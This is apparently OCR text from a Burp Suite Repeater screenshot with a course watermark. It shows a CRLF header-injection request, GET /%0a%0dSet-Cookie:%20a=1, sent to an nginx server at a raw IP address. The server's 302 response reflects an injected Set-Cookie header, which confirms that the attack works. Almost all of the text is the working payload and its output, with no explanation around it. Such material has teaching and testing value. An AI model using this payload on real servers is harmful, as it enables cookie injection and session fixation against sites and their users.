 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
1 × 2 × ...
wasdzxc525
Send Cancel < > Target: http://47.94.236.117:8080 ?
Request
Raw Headers Hex
1 GET /%0a%0dSet-Cookie:%20a=1 HTTP/1.1
2 Host: 47.94.236.117:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Fri, 01 Apr 2022 12:19:53 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
Location: https://47.94.236.117/
8 Set-Cookie: a=1
9
10 <html>
11 <head><title>302 Found</title></head>
12 <body bgcolor="white">
13 <center><h1>302 Found</h1></center>
14 <hr><center>nginx/1.13.0</center>
15 </body>
16 </html>
17
一手课程aixuexiit
? < + > Type a search term 0 matches
Done
370 bytes | 25 millis